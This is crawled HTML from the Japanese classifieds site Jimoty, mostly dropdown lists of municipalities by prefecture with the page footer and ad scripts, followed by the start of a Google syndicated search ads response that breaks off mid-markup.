<option value="89492">玖珂郡</option>
<option value="89493">熊毛郡</option>
<option value="89491">大島郡</option>
<option value="687">その他</option></select>
</div>
<div id='tochigi_cities'>
<select name="area_id" id="city_tochigi"><option value="">市区郡町村を選択</option><option value="151">宇都宮市</option>
<option value="152">足利市</option>
<option value="153">栃木市</option>
<option value="154">佐野市</option>
<option value="155">鹿沼市</option>
<option value="156">日光市</option>
<option value="157">小山市</option>
<option value="158">真岡市</option>
<option value="159">大田原市</option>
<option value="160">矢板市</option>
<option value="161">那須塩原市</option>
<option value="162">さくら市</option>
<option value="163">那須烏山市</option>
<option value="164">下野市</option>
<option value="89329">芳賀郡</option>
<option value="89328">河内郡</option>
<option value="89332">那須郡</option>
<option value="89330">下都賀郡</option>
<option value="89331">塩谷郡</option>
<option value="165">その他</option></select>
</div>
<div id='tottori_cities'>
<select name="area_id" id="city_tottori"><option value="">市区郡町村を選択</option><option value="629">鳥取市</option>
<option value="630">米子市</option>
<option value="631">倉吉市</option>
<option value="632">境港市</option>
<option value="89470">日野郡</option>
<option value="89466">岩美郡</option>
<option value="89469">西伯郡</option>
<option value="89468">東伯郡</option>
<option value="89467">八頭郡</option>
<option value="633">その他</option></select>
</div>
<div id='aichi_cities'>
<select name="area_id" id="city_aichi"><option value="">市区郡町村を選択</option><option value="459">名古屋市</option>
<option value="460">豊橋市</option>
<option value="461">岡崎市</option>
<option value="462">一宮市</option>
<option value="463">瀬戸市</option>
<option value="464">半田市</option>
<option value="465">春日井市</option>
<option value="466">豊川市</option>
<option value="467">津島市</option>
<option value="468">碧南市</option>
<option value="469">刈谷市</option>
<option value="470">豊田市</option>
<option value="471">安城市</option>
<option value="472">西尾市</option>
<option value="473">蒲郡市</option>
<option value="474">犬山市</option>
<option value="475">常滑市</option>
<option value="476">江南市</option>
<option value="477">小牧市</option>
<option value="478">稲沢市</option>
<option value="479">新城市</option>
<option value="480">東海市</option>
<option value="481">大府市</option>
<option value="482">知多市</option>
<option value="483">知立市</option>
<option value="484">尾張旭市</option>
<option value="485">高浜市</option>
<option value="486">岩倉市</option>
<option value="487">豊明市</option>
<option value="488">日進市</option>
<option value="489">田原市</option>
<option value="490">愛西市</option>
<option value="491">清須市</option>
<option value="492">北名古屋市</option>
<option value="493">弥富市</option>
<option value="494">みよし市</option>
<option value="495">あま市</option>
<option value="858">長久手市</option>
<option value="89417">愛知郡</option>
<option value="89420">海部郡</option>
<option value="89421">知多郡</option>
<option value="89423">北設楽郡</option>
<option value="89418">西春日井郡</option>
<option value="89419">丹羽郡</option>
<option value="89422">額田郡</option>
<option value="496">その他</option></select>
</div>
<div id='ibaraki_cities'>
<select name="area_id" id="city_ibaraki"><option value="">市区郡町村を選択</option><option value="118">水戸市</option>
<option value="119">日立市</option>
<option value="120">土浦市</option>
<option value="121">古河市</option>
<option value="122">石岡市</option>
<option value="123">結城市</option>
<option value="124">龍ケ崎市</option>
<option value="125">下妻市</option>
<option value="126">常総市</option>
<option value="127">常陸太田市</option>
<option value="128">高萩市</option>
<option value="129">北茨城市</option>
<option value="130">笠間市</option>
<option value="131">取手市</option>
<option value="132">牛久市</option>
<option value="133">つくば市</option>
<option value="134">ひたちなか市</option>
<option value="135">鹿嶋市</option>
<option value="136">潮来市</option>
<option value="137">守谷市</option>
<option value="138">常陸大宮市</option>
<option value="139">那珂市</option>
<option value="140">筑西市</option>
<option value="141">坂東市</option>
<option value="142">稲敷市</option>
<option value="143">かすみがうら市</option>
<option value="144">桜川市</option>
<option value="145">神栖市</option>
<option value="146">行方市</option>
<option value="147">鉾田市</option>
<option value="148">つくばみらい市</option>
<option value="149">小美玉市</option>
<option value="89321">東茨城郡</option>
<option value="89324">稲敷郡</option>
<option value="89327">北相馬郡</option>
<option value="89323">久慈郡</option>
<option value="89322">那珂郡</option>
<option value="89326">猿島郡</option>
<option value="89325">結城郡</option>
<option value="150">その他</option></select>
</div>
<div id='niigata_cities'>
<select name="area_id" id="city_niigata"><option value="">市区郡町村を選択</option><option value="326">新潟市</option>
<option value="327">長岡市</option>
<option value="328">三条市</option>
<option value="329">柏崎市</option>
<option value="330">新発田市</option>
<option value="331">小千谷市</option>
<option value="332">加茂市</option>
<option value="333">十日町市</option>
<option value="334">見附市</option>
<option value="335">村上市</option>
<option value="336">燕市</option>
<option value="337">糸魚川市</option>
<option value="338">妙高市</option>
<option value="339">五泉市</option>
<option value="340">上越市</option>
<option value="341">阿賀野市</option>
<option value="342">佐渡市</option>
<option value="343">魚沼市</option>
<option value="344">南魚沼市</option>
<option value="345">胎内市</option>
<option value="89364">東蒲原郡</option>
<option value="89369">岩船郡</option>
<option value="89368">刈羽郡</option>
<option value="89361">北蒲原郡</option>
<option value="89363">南蒲原郡</option>
<option value="89366">南魚沼郡</option>
<option value="89367">中魚沼郡</option>
<option value="89362">西蒲原郡</option>
<option value="89365">三島郡</option>
<option value="346">その他</option></select>
</div>
<div id='hyogo_cities'>
<select name="area_id" id="city_hyogo"><option value="">市区郡町村を選択</option><option value="576">神戸市</option>
<option value="577">姫路市</option>
<option value="578">尼崎市</option>
<option value="579">明石市</option>
<option value="580">西宮市</option>
<option value="581">洲本市</option>
<option value="582">芦屋市</option>
<option value="583">伊丹市</option>
<option value="584">相生市</option>
<option value="585">豊岡市</option>
<option value="586">加古川市</option>
<option value="587">赤穂市</option>
<option value="588">西脇市</option>
<option value="589">宝塚市</option>
<option value="590">三木市</option>
<option value="591">高砂市</option>
<option value="592">川西市</option>
<option value="593">小野市</option>
<option value="594">三田市</option>
<option value="595">加西市</option>
<option value="596">丹波篠山市</option>
<option value="597">養父市</option>
<option value="598">丹波市</option>
<option value="599">南あわじ市</option>
<option value="600">朝来市</option>
<option value="601">淡路市</option>
<option value="602">宍粟市</option>
<option value="603">加東市</option>
<option value="604">たつの市</option>
<option value="89450">赤穂郡</option>
<option value="89449">揖保郡</option>
<option value="89447">加古郡</option>
<option value="89448">神崎郡</option>
<option value="89445">川辺郡</option>
<option value="89452">美方郡</option>
<option value="89451">佐用郡</option>
<option value="89446">多可郡</option>
<option value="605">その他</option></select>
</div>
<div id='kagawa_cities'>
<select name="area_id" id="city_kagawa"><option value="">市区郡町村を選択</option><option value="697">高松市</option>
<option value="698">丸亀市</option>
<option value="699">坂出市</option>
<option value="700">善通寺市</option>
<option value="701">観音寺市</option>
<option value="702">さぬき市</option>
<option value="703">東かがわ市</option>
<option value="704">三豊市</option>
<option value="89506">綾歌郡</option>
<option value="89505">香川郡</option>
<option value="89504">木田郡</option>
<option value="89507">仲多度郡</option>
<option value="89503">小豆郡</option>
<option value="705">その他</option></select>
</div>
<div id='kochi_cities'>
<select name="area_id" id="city_kochi"><option value="">市区郡町村を選択</option><option value="718">高知市</option>
<option value="719">室戸市</option>
<option value="720">安芸市</option>
<option value="721">南国市</option>
<option value="722">土佐市</option>
<option value="723">須崎市</option>
<option value="724">宿毛市</option>
<option value="725">土佐清水市</option>
<option value="726">四万十市</option>
<option value="727">香南市</option>
<option value="728">香美市</option>
<option value="89518">吾川郡</option>
<option value="89515">安芸郡</option>
<option value="89520">幡多郡</option>
<option value="89516">長岡郡</option>
<option value="89519">高岡郡</option>
<option value="89517">土佐郡</option>
<option value="729">その他</option></select>
</div>
<div id='saga_cities'>
<select name="area_id" id="city_saga"><option value="">市区郡町村を選択</option><option value="759">佐賀市</option>
<option value="760">唐津市</option>
<option value="761">鳥栖市</option>
<option value="762">多久市</option>
<option value="763">伊万里市</option>
<option value="764">武雄市</option>
<option value="765">鹿島市</option>
<option value="766">小城市</option>
<option value="767">嬉野市</option>
<option value="768">神埼市</option>
<option value="89538">藤津郡</option>
<option value="89535">東松浦郡</option>
<option value="89533">神埼郡</option>
<option value="89537">杵島郡</option>
<option value="89534">三養基郡</option>
<option value="89536">西松浦郡</option>
<option value="769">その他</option></select>
</div>
<div id='ishikawa_cities'>
<select name="area_id" id="city_ishikawa"><option value="">市区郡町村を選択</option><option value="358">金沢市</option>
<option value="359">七尾市</option>
<option value="360">小松市</option>
<option value="361">輪島市</option>
<option value="362">珠洲市</option>
<option value="363">加賀市</option>
<option value="364">羽咋市</option>
<option value="365">かほく市</option>
<option value="366">白山市</option>
<option value="367">能美市</option>
<option value="859">野々市市</option>
<option value="89374">羽咋郡</option>
<option value="89376">鳳珠郡</option>
<option value="89373">河北郡</option>
<option value="89375">鹿島郡</option>
<option value="89372">能美郡</option>
<option value="368">その他</option></select>
</div>
<div id='shimane_cities'>
<select name="area_id" id="city_shimane"><option value="">市区郡町村を選択</option><option value="634">松江市</option>
<option value="635">浜田市</option>
<option value="636">出雲市</option>
<option value="637">益田市</option>
<option value="638">大田市</option>
<option value="639">安来市</option>
<option value="640">江津市</option>
<option value="641">雲南市</option>
<option value="89472">飯石郡</option>
<option value="89474">鹿足郡</option>
<option value="89471">仁多郡</option>
<option value="89473">邑智郡</option>
<option value="89475">隠岐郡</option>
<option value="642">その他</option></select>
</div>
<div id='tokushima_cities'>
<select name="area_id" id="city_tokushima"><option value="">市区郡町村を選択</option><option value="688">徳島市</option>
<option value="689">鳴門市</option>
<option value="690">小松島市</option>
<option value="691">阿南市</option>
<option value="692">吉野川市</option>
<option value="693">阿波市</option>
<option value="694">美馬市</option>
<option value="695">三好市</option>
<option value="89500">板野郡</option>
<option value="89499">海部郡</option>
<option value="89495">勝浦郡</option>
<option value="89501">美馬郡</option>
<option value="89502">三好郡</option>
<option value="89496">名東郡</option>
<option value="89497">名西郡</option>
<option value="89498">那賀郡</option>
<option value="696">その他</option></select>
</div>
<div id='oita_cities'>
<select name="area_id" id="city_oita"><option value="">市区郡町村を選択</option><option value="799">大分市</option>
<option value="800">別府市</option>
<option value="801">中津市</option>
<option value="802">日田市</option>
<option value="803">佐伯市</option>
<option value="804">臼杵市</option>
<option value="805">津久見市</option>
<option value="806">竹田市</option>
<option value="807">豊後高田市</option>
<option value="808">杵築市</option>
<option value="809">宇佐市</option>
<option value="810">豊後大野市</option>
<option value="811">由布市</option>
<option value="812">国東市</option>
<option value="89553">速見郡</option>
<option value="89552">東国東郡</option>
<option value="89554">玖珠郡</option>
<option value="813">その他</option></select>
</div>
<div id='hiroshima_cities'>
<select name="area_id" id="city_hiroshima"><option value="">市区郡町村を選択</option><option value="659">広島市</option>
<option value="660">呉市</option>
<option value="661">竹原市</option>
<option value="662">三原市</option>
<option value="663">尾道市</option>
<option value="664">福山市</option>
<option value="665">府中市</option>
<option value="666">三次市</option>
<option value="667">庄原市</option>
<option value="668">大竹市</option>
<option value="669">東広島市</option>
<option value="670">廿日市市</option>
<option value="671">安芸高田市</option>
<option value="672">江田島市</option>
<option value="89486">安芸郡</option>
<option value="89490">神石郡</option>
<option value="89489">世羅郡</option>
<option value="89488">豊田郡</option>
<option value="89487">山県郡</option>
<option value="673">その他</option></select>
</div>
<div id='miyazaki_cities'>
<select name="area_id" id="city_miyazaki"><option value="">市区郡町村を選択</option><option value="814">宮崎市</option>
<option value="815">都城市</option>
<option value="816">延岡市</option>
<option value="817">日南市</option>
<option value="818">小林市</option>
<option value="819">日向市</option>
<option value="820">串間市</option>
<option value="821">西都市</option>
<option value="822">えびの市</option>
<option value="89557">東諸郡</option>
<option value="89559">東臼杵郡</option>
<option value="89555">北諸県郡</option>
<option value="89558">児湯郡</option>
<option value="89556">西諸県郡</option>
<option value="89574">東諸県郡</option>
<option value="89560">西臼杵郡</option>
<option value="823">その他</option></select>
</div>
<div id='fukuoka_cities'>
<select name="area_id" id="city_fukuoka"><option value="">市区郡町村を選択</option><option value="730">福岡市</option>
<option value="731">北九州市</option>
<option value="732">大牟田市</option>
<option value="733">久留米市</option>
<option value="734">直方市</option>
<option value="735">飯塚市</option>
<option value="736">田川市</option>
<option value="737">柳川市</option>
<option value="738">八女市</option>
<option value="739">筑後市</option>
<option value="740">大川市</option>
<option value="741">行橋市</option>
<option value="742">豊前市</option>
<option value="743">中間市</option>
<option value="744">小郡市</option>
<option value="745">筑紫野市</option>
<option value="746">春日市</option>
<option value="747">大野城市</option>
<option value="748">宗像市</option>
<option value="749">太宰府市</option>
<option value="750">古賀市</option>
<option value="751">福津市</option>
<option value="752">うきは市</option>
<option value="753">宮若市</option>
<option value="754">嘉麻市</option>
<option value="755">朝倉市</option>
<option value="756">みやま市</option>
<option value="757">糸島市</option>
<option value="89526">朝倉郡</option>
<option value="89532">築上郡</option>
<option value="89521">筑紫郡</option>
<option value="89525">嘉穂郡</option>
<option value="89522">糟屋郡</option>
<option value="89524">鞍手郡</option>
<option value="89527">三井郡</option>
<option value="89531">京都郡</option>
<option value="89528">三潴郡</option>
<option value="89523">遠賀郡</option>
<option value="89530">田川郡</option>
<option value="89529">八女郡</option>
<option value="1039062">那珂川市</option>
<option value="758">その他</option></select>
</div>
<div id='okinawa_cities'>
<select name="area_id" id="city_okinawa"><option value="">市区郡町村を選択</option><option value="844">那覇市</option>
<option value="845">宜野湾市</option>
<option value="846">石垣市</option>
<option value="847">浦添市</option>
<option value="848">名護市</option>
<option value="849">糸満市</option>
<option value="850">沖縄市</option>
<option value="851">豊見城市</option>
<option value="852">うるま市</option>
<option value="853">宮古島市</option>
<option value="854">南城市</option>
<option value="89569">国頭郡</option>
<option value="89572">宮古郡</option>
<option value="89570">中頭郡</option>
<option value="89571">島尻郡</option>
<option value="89573">八重山郡</option>
<option value="855">その他</option></select>
</div>
<div id='kumamoto_cities'>
<select name="area_id" id="city_kumamoto"><option value="">市区郡町村を選択</option><option value="784">熊本市</option>
<option value="785">八代市</option>
<option value="786">人吉市</option>
<option value="787">荒尾市</option>
<option value="788">水俣市</option>
<option value="789">玉名市</option>
<option value="790">山鹿市</option>
<option value="791">菊池市</option>
<option value="792">宇土市</option>
<option value="793">上天草市</option>
<option value="794">宇城市</option>
<option value="795">阿蘇市</option>
<option value="796">天草市</option>
<option value="797">合志市</option>
<option value="89551">天草郡</option>
<option value="89549">葦北郡</option>
<option value="89546">阿蘇郡</option>
<option value="89547">上益城郡</option>
<option value="89545">菊池郡</option>
<option value="89550">球磨郡</option>
<option value="89543">下益城郡</option>
<option value="89544">玉名郡</option>
<option value="89548">八代郡</option>
<option value="798">その他</option></select>
</div>
<div id='gunma_cities'>
<select name="area_id" id="city_gunma"><option value="">市区郡町村を選択</option><option value="166">前橋市</option>
<option value="167">高崎市</option>
<option value="168">桐生市</option>
<option value="169">伊勢崎市</option>
<option value="170">太田市</option>
<option value="171">沼田市</option>
<option value="172">館林市</option>
<option value="173">渋川市</option>
<option value="174">藤岡市</option>
<option value="175">富岡市</option>
<option value="176">安中市</option>
<option value="177">みどり市</option>
<option value="89336">吾妻郡</option>
<option value="89335">甘楽郡</option>
<option value="89333">北群馬郡</option>
<option value="89339">邑楽郡</option>
<option value="89338">佐波郡</option>
<option value="89334">多野郡</option>
<option value="89337">利根郡</option>
<option value="178">その他</option></select>
</div>
<div id='nagasaki_cities'>
<select name="area_id" id="city_nagasaki"><option value="">市区郡町村を選択</option><option value="770">長崎市</option>
<option value="771">佐世保市</option>
<option value="772">島原市</option>
<option value="773">諫早市</option>
<option value="774">大村市</option>
<option value="775">平戸市</option>
<option value="776">松浦市</option>
<option value="777">対馬市</option>
<option value="778">壱岐市</option>
<option value="779">五島市</option>
<option value="780">西海市</option>
<option value="781">雲仙市</option>
<option value="782">南島原市</option>
<option value="89540">東彼杵郡</option>
<option value="89541">北松浦郡</option>
<option value="89542">南松浦郡</option>
<option value="89539">西彼杵郡</option>
<option value="783">その他</option></select>
</div>
</div>
<input type="hidden" name="current_category" id="current_category" value="gar" autocomplete="off" />
<input type="hidden" name="current_prefectrue" id="current_prefectrue" value="kagawa" autocomplete="off" />
</div>


</div>

</div>
<div id='footer'>
<ul class='u-size-s'>
<li>
<a target="_blank" href="https://jmty.jp/about/terms">利用規約</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/about/privacy">プライバシーポリシー</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/about/privacy_statement">プライバシーステートメント</a>
</li>
<li>
<a target="_blank" href="https://jmty.co.jp/kenzen">健全化に資する運用方針</a>
</li>
<li>
<a target="_blank" href="https://faq.jmty.jp">お問い合わせ</a>
</li>
<li>
<a target="_blank" rel="noopener noreferrer" href="https://jmty.co.jp">運営会社</a>
</li>
</ul>
<ul class='u-size-s u-margin-l-b'>
<li>
<a target="_blank" href="https://jmty.jp/site_map/sitemap.html">サイトマップ</a>
</li>
<li>
<a href="/info/guideline">ご利用ガイド</a>
</li>
<li>
<a href="/keywords">フリーワードで探す</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/about/tokushouhou">特定商取引法の表示</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/info/userdata_external_transmission">利用者情報の外部送信について</a>
</li>
</ul>
<div class='footer-bottom'>
<small class='copyright'>
&#169; 2011-2026 Jimoty, Inc.
</small>
<div class='footer-sns'>
<a target="_blank" rel="noopener noreferrer" href="//x.com/jmty_jp"><svg class='footer-sns-x' height='32' viewBox='0 0 32 32' width='32' xmlns='http://www.w3.org/2000/svg'>
<path d='M18.5302 14.5598L26.472 5.32812H24.5901L17.6942 13.3439L12.1865 5.32812H5.83398L14.1627 17.4494L5.83398 27.1303H7.71605L14.9983 18.6653L20.8148 27.1303H27.1673L18.5298 14.5598H18.5302ZM15.9525 17.5562L15.1086 16.3492L8.39418 6.74491H11.2849L16.7035 14.4959L17.5474 15.7029L24.591 25.7779H21.7002L15.9525 17.5566V17.5562Z'></path>
</svg>
</a><a target="_blank" rel="noopener noreferrer" href="//www.facebook.com/jmty.official/"><svg class='footer-sns-facebook' height='32' viewBox='0 0 32 32' width='32' xmlns='http://www.w3.org/2000/svg'>
<path d='M30.5 16C30.5 8.26808 24.2319 2 16.5 2C8.76808 2 2.5 8.26808 2.5 16C2.5 22.5654 7.02032 28.0747 13.1182 29.5878V20.2784H10.2314V16H13.1182V14.1565C13.1182 9.39144 15.2747 7.1828 19.953 7.1828C20.84 7.1828 22.3705 7.35696 22.9966 7.53056V11.4086C22.6662 11.3738 22.0922 11.3565 21.3793 11.3565C19.0838 11.3565 18.1968 12.2262 18.1968 14.4869V16H22.7698L21.9841 20.2784H18.1968V29.8975C25.129 29.0603 30.5006 23.1579 30.5006 16H30.5Z'></path>
</svg>
</a></div>
</div>
</div>

<script src="https://cdn.jmty.jp/assets/articles/index-9612fd5025353184afe6a37d0be1508fae3d7560e37fdf6804e8ce95be0a1be4.js"></script>
<script src="https://cdn.jmty.jp/assets/favorites/article_index-0848fde205e2c22ea4b6560dfed29bbc9e7230d366c323c6ad820e2d49850b19.js"></script>
<script src="https://cdn.jmty.jp/assets/kyujin_box/jobs_list-b982a1a95a712300859b732f3644a5faf81e543936e5cc8e5df660d972acefe6.js"></script>
<!-- /64554427/pc_jmty_overlay -->
<div class="pc-ad-overlay-container">
  <div id="div-gpt-ad-1614569648782-0" class="pc-ad-overlay">
  <script>
  googletag.cmd.push(function() { googletag.display("div-gpt-ad-1614569648782-0"); });
  </script>
  </div>
</div>

<script src="https://cdn.jmty.jp/assets/overlay_ad-6f5280f93dc3a00ac765b66e98a1c782123b4ccdb0fec331d0842bf9bb42c18b.js"></script>

<div id='load_params'>
<input type="hidden" name="prefecture_name" id="prefecture_name" value="kagawa" autocomplete="off" />
<input type="hidden" name="prefecture_name" id="" value="kagawa" autocomplete="off" />
<input type="hidden" name="category_group_name" id="" value="ser" autocomplete="off" />
<input type="hidden" name="category_name" id="" value="gar" autocomplete="off" />
<input type="hidden" name="csrf-token" id="csrf-token" value="0cbWM4EbLrbvN1dncb9jsZxfxsl5vFzEdOXAEjmj4NBqmpN%2BkpVMDJ4SJAV57VA8pDzBO5mg1bg0278MuhV0nQ%3D%3D" autocomplete="off" />
</div>
<!-- Google Code for &#12522;&#12510;&#12540;&#12465;&#12486;&#12451;&#12531;&#12464; &#12479;&#12464; -->
<!-- Remarketing tags may not be associated with personally identifiable information or placed on pages related     to     sensitive categories. For instructions on adding this tag and more information on the above requirements,     read the setup     guide: google.com/ads/remarketingsetup -->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 978736977;
var google_conversion_label = "eDL3CM_RwwQQ0a7Z0gM";
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js"></script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/978736977/?value=0&amp;label=eDL3CM_RwwQQ0a7Z0gM&amp;guid=ON&amp;script=0"/>
</div>
</noscript>
<script type="text/javascript" id="" src="//sjs.ssdsp.smt.docomo.ne.jp/js/dc4.js"></script>


</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://syndicatedsearch.goog/afs/ads?sjk=kRXCHBI3QVanlzl0UEsgnQ%3D%3D&adsafe=high&psid=4629731700&channel=2353856475&client=pub-6385748385233906&q=%E8%BB%8A%E6%A4%9C&r=m&type=0&oe=UTF-8&ie=UTF-8&fexp=21404%2C17300003%2C17301437%2C17301438%2C17301442%2C17301266%2C72717108&format=n1&ad=n1&nocache=01770118527089&num=0&output=uds_ads_only&v=3&bsl=10&pac=0&u_his=2&u_tz=0&dt=1770118527091&u_w=1280&u_h=720&biw=1280&bih=720&psw=1280&psh=720&frm=0&uio=-wi728&cont=list-search-ads8&drt=0&jsid=csa&jsv=861291464&rurl=https%3A%2F%2Fjmty.jp%2Fkagawa%2Fser-gar
body_size: 11930
content:
<!doctype html><html lang="en"> <head> <style id="ssr-boilerplate">body{-webkit-text-size-adjust:100%; font-family:arial,sans-serif; margin:0;}.div{-webkit-box-flex:0 0; -webkit-flex-shrink:0; flex-shrink:0;max-width:100%;}.span:last-child, .div:last-child{-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.a{text-decoration:none; text-transform:none; color:inherit; display:inline-block;}.span{-webkit-box-flex:0 0; -webkit-flex-shrink:0; flex-shrink:0;display:inline-block; overflow:hidden; text-transform:none;}.img{border:none; max-width:100%; max-height:100%;}.i_{display:-ms-flexbox; display:-webkit-box; display:-webkit-flex; display:flex;-ms-flex-align:start; -webkit-box-align:start; -webkit-align-items:flex-start; align-items:flex-start;box-sizing:border-box; overflow:hidden;}.v_{-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.j_>span:last-child, .j_>div:last-child, .w_, .w_:last-child{-webkit-box-flex:0 0; -webkit-flex-shrink:0; flex-shrink:0;}.l_{-ms-overflow-style:none; scrollbar-width:none;}.l_::-webkit-scrollbar{display:none;}.s_{position:relative; display:inline-block;}.u_{position:absolute; top:0; left:0; height:100%; background-repeat:no-repeat; background-size:auto 100%;}.t_{display:block;}.r_{display:-ms-flexbox; display:-webkit-box; display:-webkit-flex; display:flex;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;-ms-flex-pack:center; -webkit-box-pack:center; -webkit-justify-content:center; justify-content:center;}.q_{box-sizing:border-box; max-width:100%; max-height:100%; overflow:hidden;display:-ms-flexbox; display:-webkit-box; display:-webkit-flex; display:flex;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;-ms-flex-pack:center; -webkit-box-pack:center; -webkit-justify-content:center; justify-content:center;}.n_{text-overflow:ellipsis; white-space:nowrap;}.p_{-ms-flex-negative:1; max-width: 100%;}.m_{overflow:hidden;}.o_{white-space:nowrap;}.x_{cursor:pointer;}.y_{display:none; position:absolute; z-index:1;}.k_>div:not(.y_) {display:-webkit-inline-box; display:-moz-inline-box; display:-ms-inline-flexbox; display:-webkit-inline-flex; display:inline-flex; vertical-align:middle;}.k_.topAlign>div{vertical-align:top;}.k_.centerAlign>div{vertical-align:middle;}.k_.bottomAlign>div{vertical-align:bottom;}.k_>span, .k_>a, .k_>img, .k_{display:inline; vertical-align:middle;}.si101:nth-of-type(5n+1) > .si141{border-left: #1f8a70 7px solid;}.rssAttrContainer ~ .si101:nth-of-type(5n+2) > .si141{border-left: #1f8a70 7px solid;}.si101:nth-of-type(5n+3) > .si141{border-left: #bedb39 7px solid;}.rssAttrContainer ~ .si101:nth-of-type(5n+4) > .si141{border-left: #bedb39 7px solid;}.si101:nth-of-type(5n+5) > .si141{border-left: #ffe11a 7px solid;}.rssAttrContainer ~ .si101:nth-of-type(5n+6) > .si141{border-left: #ffe11a 7px solid;}.si101:nth-of-type(5n+2) > .si141{border-left: #fd7400 7px solid;}.rssAttrContainer ~ .si101:nth-of-type(5n+3) > .si141{border-left: #fd7400 7px solid;}.si101:nth-of-type(5n+4) > .si141{border-left: #004358 7px solid;}.rssAttrContainer ~ .si101:nth-of-type(5n+5) > .si141{border-left: #004358 7px solid;}.z_{cursor:pointer;}.si130{display:inline; text-transform:inherit;}.flexAlignStart{-ms-flex-align:start; -webkit-box-align:start; -webkit-align-items:flex-start; align-items:flex-start;}.flexAlignBottom{-ms-flex-align:end; -webkit-box-align:end; -webkit-align-items:flex-end; align-items:flex-end;}.flexAlignCenter{-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;}.flexAlignStretch{-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;}.flexJustifyStart{-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;}.flexJustifyCenter{-ms-flex-pack:center; -webkit-box-pack:center; -webkit-justify-content:center; justify-content:center;}.flexJustifyEnd{-ms-flex-pack:end; -webkit-box-pack:end; -webkit-justify-content:flex-end; justify-content:flex-end;}</style>  <style>.si101{background-color:#ffffff;font-family:Arial,arial,sans-serif;font-size:14px;line-height:20px;padding-bottom:15px;padding-right:4px;padding-top:10px;color:#777777;}.si32{width:100%; -ms-flex-negative:1;-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.si108{max-width:200px;padding-left:20px;padding-right:20px;padding-top:5px;width:100px;}.si33{width:100%; -ms-flex-negative:1;-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.si27{font-weight:700;font-family:Meiryo,arial,sans-serif;font-size:16px;line-height:16px;margin-bottom:8px;color:#0066cc;text-decoration:underline;width:100%; -ms-flex-negative:1;-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.si27:hover{text-decoration:underline;}.si34{margin-bottom:0px;}.si42{width:100%; -ms-flex-negative:1;-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.si92{width:100%; -ms-flex-negative:1;-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.si28{font-size:12px;line-height:12px;color:#777777;}.si29{font-size:12px;line-height:16px;max-width:600px;}.si91{margin-top:6px;}.si35{margin-left:20px;}.si1{margin-bottom:2px;color:#70757a;}.si5{border-radius:8px;}.si6{font-size:15px;line-height:26px;color:#1A0DAB;}.si9{font-size:15px;line-height:26px;margin-left:16px;color:#1A0DAB;}.si11{margin-bottom:2px;color:#777777;}.si14{margin-left:0px;margin-top:10px;}.si15{font-weight:700;font-size:15px;line-height:22px;color:#219e62;}.si15:hover{text-decoration:underline;}.si18{font-weight:700;color:#219e62;}.si18:hover{text-decoration:underline;}.si19{color:#70757a;}.si20{color:#70757a;}.si70{padding-bottom:14px;padding-left:20px;padding-right:20px;padding-top:0px;}.si71{font-weight:700;font-size:20px;line-height:14px;color:#219e62;}.si71:hover{text-decoration:underline;}.si102{border-radius:8px;height:74px;width:74px;}.si128{height:1px;width:100%; -ms-flex-negative:1;-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}div>div.si128:last-child{display:none;}.si130{font-weight:700;}.si148{padding-right:0px;}.si149{height:18px;padding-left:8px;width:30px;}.si3{font-weight:700;color:#219e62;}.si25{font-weight:700;font-size:12px;line-height:12px;color:#777777;}.si69{background-color:#f8f8f8;height:90px;padding-left:20px;padding-right:20px;width:90px;}.si72{line-height:14px;}.adBadgeBullet{font-weight:700;padding-left:6px;padding-right:6px;}.y_{font-weight:400;background-color:#ffffff;border:1px solid #dddddd;font-family:sans-serif,arial,sans-serif;font-size:12px;line-height:12px;padding-bottom:5px;padding-left:5px;padding-right:5px;padding-top:5px;color:#666666;}.si2{padding-right:3px;}.srSpaceChar{width:3px;}.srLink{}.srLink:hover{text-decoration:underline;}.si16{padding-left:3px;padding-right:3px;}.sitelinksLeftColumn{padding-right:20px;}.sitelinksRightColumn{padding-left:20px;}.exp-sitelinks-container{padding-top:4px;}.si10{height:14px;width:14px;}.si103{margin-right:16px;width:20px;}.priceExtensionChipsExpandoPriceHyphen{margin-left:5px;}.priceExtensionChipsPrice{margin-left:5px;margin-right:5px;}.promotionExtensionOccasion{font-weight:700;}.promotionExtensionLink{}.promotionExtensionLink:hover{text-decoration:underline;}.si7{padding-bottom:3px;padding-left:6px;padding-right:4px;}.ctdRatingSpacer{width:3px;}</style> <meta content="NOINDEX, NOFOLLOW" name="ROBOTS"> <meta content="telephone=no" name="format-detection"> <meta content="origin" name="referrer"> <title>Ads by Google</title>   </head> <body>  <div id="adBlock">   <div id="ssrad-master" data-csa-needs-processing="1" data-num-ads="1" class="parent_container"><div class="i_ div si135" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;" data-ad-container="1"><div id="e1" class="i_ div clicktrackedAd_js si101" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;"><div class="i_ div si32" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; 